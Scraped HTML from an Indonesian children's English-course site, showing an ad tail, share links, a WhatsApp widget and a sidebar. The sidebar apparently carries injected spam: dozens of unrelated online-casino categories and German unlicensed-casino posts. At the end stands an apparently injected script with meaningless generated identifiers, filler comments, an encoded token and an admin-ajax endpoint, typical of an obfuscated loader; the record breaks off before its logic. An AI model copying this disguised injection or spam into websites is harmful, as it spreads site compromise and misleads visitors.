<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="&#x1f396;&#xfe0f;" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta8/1/16/1f396.png" /><noscript><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta8/1/16/1f396.png" alt="&#x1f396;&#xfe0f;" width="16" height="16" /></noscript></span>Guru profesional</div>
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="&#x1f396;&#xfe0f;" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta8/1/16/1f396.png" /><noscript><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta8/1/16/1f396.png" alt="&#x1f396;&#xfe0f;" width="16" height="16" /></noscript></span>Materi internasional + ribuan audio listening native speaker</div>
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="&#x1f396;&#xfe0f;" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta8/1/16/1f396.png" /><noscript><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta8/1/16/1f396.png" alt="&#x1f396;&#xfe0f;" width="16" height="16" /></noscript></span>Free e-book</div>
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="&#x1f396;&#xfe0f;" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta8/1/16/1f396.png" /><noscript><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta8/1/16/1f396.png" alt="&#x1f396;&#xfe0f;" width="16" height="16" /></noscript></span>Free e-sertifikat di akhir level</div>
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="&#x1f3c5;" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/t3d/1/16/1f3c5.png" /><noscript><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t3d/1/16/1f3c5.png" alt="&#x1f3c5;" width="16" height="16" /></noscript></span>1 tentor 1 siswa untuk privat dan max 7 siswa untuk grup<br />
Silahkan jika anda tertarik dengan progam yang kami tawarkan segera hubungi admin kami klik <a href="https://api.whatsapp.com/send?phone=6281336179335&amp;text=Hallo,%20saya%20baru%20saja%20mengunjungi%20bilajar.com%20,%20mohon%20kirim%20pricelist%20kursus%20anak%20yah!">di sini</a></div>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://bilajar.com/tag/materi-belajar-bahasa-inggris-anak-sd-melayani-kota-jambi/" rel="tag">Materi Belajar Bahasa Inggris Anak Sd melayani kota jambi</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/&media=https://bilajar.com/wp-includes/images/media/default.svg&description=Kursus+Bahasa+Inggris+Terdekat+Untuk+Anak+melayani+kota+tasikmalaya+%2C+Hub+081336179335" target="_blank" class="woodmart-tooltip woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://bilajar.com/aplikasi-belajar-bahasa-inggris-anak-offline-melayani-kota-tulungagung-hub-081336179335/">
									<span class="btn-label">Newer</span>
									<span class="post-title">Aplikasi Belajar Bahasa Inggris Anak Offline melayani kota tulungagung , Hub 081336179335</span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://bilajar.com/aplikasi-belajar-bahasa-inggris-anak-offline-melayani-kota-probolinggo-hub-081336179335/">
									<span class="btn-label">Older</span>
									   <span class="post-title">Aplikasi Belajar Bahasa Inggris Anak Offline melayani kota probolinggo , Hub 081336179335</span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-1164"><a href="https://bilajar.com/category/711casino/">711casino</a> (1)
</li>
	<li class="cat-item cat-item-1076"><a href="https://bilajar.com/category/777casino/">777casino</a> (2)
</li>
	<li class="cat-item cat-item-826"><a href="https://bilajar.com/category/artikel/">Artikel</a> (3)
</li>
	<li class="cat-item cat-item-1005"><a href="https://bilajar.com/category/azurcasino/">azurcasino</a> (4)
</li>
	<li class="cat-item cat-item-825"><a href="https://bilajar.com/category/bahasa-inggris/">Bahasa Inggris</a> (5)
</li>
	<li class="cat-item cat-item-1069"><a href="https://bilajar.com/category/bwin/">bwin</a> (1)
</li>
	<li class="cat-item cat-item-1260"><a href="https://bilajar.com/category/casino770/">casino770</a> (4)
</li>
	<li class="cat-item cat-item-1183"><a href="https://bilajar.com/category/casinocatspins/">casinocatspins</a> (3)
</li>
	<li class="cat-item cat-item-1197"><a href="https://bilajar.com/category/casinocazimbo/">casinocazimbo</a> (1)
</li>
	<li class="cat-item cat-item-1184"><a href="https://bilajar.com/category/catspinscasino/">catspinscasino</a> (6)
</li>
	<li class="cat-item cat-item-1228"><a href="https://bilajar.com/category/cresuscasino/">cresuscasino</a> (6)
</li>
	<li class="cat-item cat-item-916"><a href="https://bilajar.com/category/gokongcasino/">gokongcasino</a> (1)
</li>
	<li class="cat-item cat-item-925"><a href="https://bilajar.com/category/icecasino/">icecasino</a> (1)
</li>
	<li class="cat-item cat-item-1236"><a href="https://bilajar.com/category/icefishinggame/">icefishinggame</a> (3)
</li>
	<li class="cat-item cat-item-1001"><a href="https://bilajar.com/category/impressariocasino/">impressariocasino</a> (7)
</li>
	<li class="cat-item cat-item-988"><a href="https://bilajar.com/category/instantcasino/">instantcasino</a> (5)
</li>
	<li class="cat-item cat-item-1015"><a href="https://bilajar.com/category/juliuscasino/">juliuscasino</a> (4)
</li>
	<li class="cat-item cat-item-881"><a href="https://bilajar.com/category/kingmakercasino/">kingmakercasino</a> (1)
</li>
	<li class="cat-item cat-item-938"><a href="https://bilajar.com/category/kittycatcasino/">kittycatcasino</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://bilajar.com/category/kursus-bahasa-inggris-anak/">Kursus Bahasa Inggris Anak</a> (422)
</li>
	<li class="cat-item cat-item-1140"><a href="https://bilajar.com/category/lalabet/">lalabet</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://bilajar.com/category/legainocasino/">legainocasino</a> (1)
</li>
	<li class="cat-item cat-item-1254"><a href="https://bilajar.com/category/leonbetcasino/">leonbetcasino</a> (3)
</li>
	<li class="cat-item cat-item-980"><a href="https://bilajar.com/category/madnixcasino/">madnixcasino</a> (5)
</li>
	<li class="cat-item cat-item-1451"><a href="https://bilajar.com/category/malinacasino/">malinacasino</a> (1)
</li>
	<li class="cat-item cat-item-960"><a href="https://bilajar.com/category/mrplaycasino/">mrplaycasino</a> (4)
</li>
	<li class="cat-item cat-item-1099"><a href="https://bilajar.com/category/needforslotscasino/">needforslotscasino</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://bilajar.com/category/ninecasino/">ninecasino</a> (1)
</li>
	<li class="cat-item cat-item-973"><a href="https://bilajar.com/category/olimpecasino/">olimpecasino</a> (3)
</li>
	<li class="cat-item cat-item-1174"><a href="https://bilajar.com/category/onecasino/">onecasino</a> (1)
</li>
	<li class="cat-item cat-item-1043"><a href="https://bilajar.com/category/patangcasino/">patangcasino</a> (1)
</li>
	<li class="cat-item cat-item-945"><a href="https://bilajar.com/category/platinumslotscasino/">platinumslotscasino</a> (3)
</li>
	<li class="cat-item cat-item-892"><a href="https://bilajar.com/category/rodeoslotcasino/">rodeoslotcasino</a> (1)
</li>
	<li class="cat-item cat-item-932"><a href="https://bilajar.com/category/spiderbetscasino/">spiderbetscasino</a> (1)
</li>
	<li class="cat-item cat-item-955"><a href="https://bilajar.com/category/spindragonscasino/">spindragonscasino</a> (2)
</li>
	<li class="cat-item cat-item-1026"><a href="https://bilajar.com/category/spinempirecasino/">spinempirecasino</a> (1)
</li>
	<li class="cat-item cat-item-1107"><a href="https://bilajar.com/category/starzinocasino/">starzinocasino</a> (2)
</li>
	<li class="cat-item cat-item-1440"><a href="https://bilajar.com/category/tenexcasino/">tenexcasino</a> (1)
</li>
	<li class="cat-item cat-item-1408"><a href="https://bilajar.com/category/thestakehousecasino/">thestakehousecasino</a> (2)
</li>
	<li class="cat-item cat-item-1087"><a href="https://bilajar.com/category/tikitakacasino/">tikitakacasino</a> (2)
</li>
	<li class="cat-item cat-item-963"><a href="https://bilajar.com/category/tortugacasino/">tortugacasino</a> (5)
</li>
	<li class="cat-item cat-item-1158"><a href="https://bilajar.com/category/totalcasino/">totalcasino</a> (1)
</li>
	<li class="cat-item cat-item-1058"><a href="https://bilajar.com/category/totocasino/">totocasino</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://bilajar.com/category/uncategorized/">Uncategorized</a> (12)
</li>
	<li class="cat-item cat-item-1129"><a href="https://bilajar.com/category/verdecasino/">verdecasino</a> (1)
</li>
	<li class="cat-item cat-item-1093"><a href="https://bilajar.com/category/vidavegascasino/">vidavegascasino</a> (1)
</li>
	<li class="cat-item cat-item-898"><a href="https://bilajar.com/category/vivaspincasino/">vivaspincasino</a> (4)
</li>
	<li class="cat-item cat-item-905"><a href="https://bilajar.com/category/voxcasino/">voxcasino</a> (4)
</li>
	<li class="cat-item cat-item-1116"><a href="https://bilajar.com/category/vulkanvegascasino/">vulkanvegascasino</a> (3)
</li>
	<li class="cat-item cat-item-1150"><a href="https://bilajar.com/category/wildzcasino/">wildzcasino</a> (3)
</li>
	<li class="cat-item cat-item-967"><a href="https://bilajar.com/category/winouicasino/">winouicasino</a> (4)
</li>
	<li class="cat-item cat-item-158"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/">Workbook</a> (28)
<ul class='children'>
	<li class="cat-item cat-item-162"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/">all workbook</a> (28)
</li>
	<li class="cat-item cat-item-161"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-bahasa-arab-hijaiyah-usia-prasekolah-tk/">Workbook Bahasa Arab</a> (2)
</li>
	<li class="cat-item cat-item-159"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/">Workbook Bahasa Indonesia</a> (15)
</li>
	<li class="cat-item cat-item-752"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/workbook-bahasa-inggris/">Workbook Bahasa Inggris</a> (1)
</li>
	<li class="cat-item cat-item-160"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/">Workbook Matematika</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-701"><a href="https://bilajar.com/category/download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk/">Worksheet Activity</a> (45)
</li>
	<li class="cat-item cat-item-697"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/">Worksheet Printables</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-698"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/">All Worksheet</a> (70)
</li>
	<li class="cat-item cat-item-700"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-angka-usia-pra-sekolah-dan-tk/">Worksheet Mengenal Angka</a> (25)
</li>
	<li class="cat-item cat-item-699"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk/">Worksheet Mengenal Huruf &amp; Kata</a> (39)
</li>
</ul>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bilajar.com/casino-ohne-lizenz-mit-5-einzahlung/" title="Permalink to Casino ohne lizenz mit 5 einzahlung" rel="bookmark">Casino ohne lizenz mit 5 einzahlung</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-27T20:53:01+00:00">December 27, 2025</time>
								
								<a class="recent-posts-comment" href="https://bilajar.com/casino-ohne-lizenz-mit-5-einzahlung/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bilajar.com/casino-ohne-lizenz-in-deutschland-2025-gerichtsentscheidung-2025-kyc/" title="Permalink to Casino ohne lizenz in deutschland 2025 gerichtsentscheidung 2025 kyc" rel="bookmark">Casino ohne lizenz in deutschland 2025 gerichtsentscheidung 2025 kyc</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-27T19:29:58+00:00">December 27, 2025</time>
								
								<a class="recent-posts-comment" href="https://bilajar.com/casino-ohne-lizenz-in-deutschland-2025-gerichtsentscheidung-2025-kyc/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bilajar.com/lana-casino/" title="Permalink to Lana casino" rel="bookmark">Lana casino</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-27T13:41:46+00:00">December 27, 2025</time>
								
								<a class="recent-posts-comment" href="https://bilajar.com/lana-casino/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				
																																
							
																																
							
																																
							
																<style data-type="vc_shortcodes-custom-css"></style>			</div>
		</div>
		
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	Bilajar.com Your Learning Partner - 															</div>
															<div class="col-right reset-mb-10">
									<b>Contact Us</b> +62 813-3617-9335 								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-2QPB3SQMFF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2QPB3SQMFF');
</script>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="WeCreativez WhatsApp Support" width="50" height="50" data-lazy-src="https://bilajar.com/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg"><noscript><img class="wws-popup__support-img" src="https://bilajar.com/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50"></noscript>
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Admin Bilajar siap melayani Anda                    </div>
                    <div class="wws-popup__support-welcome">
                                            </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Reply to bilajar.com" autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#81179b80;}
                    .wws-lau00002{fill:#81179b;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Tanya Customer Service</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://bilajar.com/?qxiqin=56x5","reactor_supertypescriptive":"2biQ8mep57amWuR8LbzUpzkzWm5uWitiLzhmWTFwb0hYVHV1S2c9PQ==","autoreacting_sass":"https://bilajar.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"d1237e121b"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
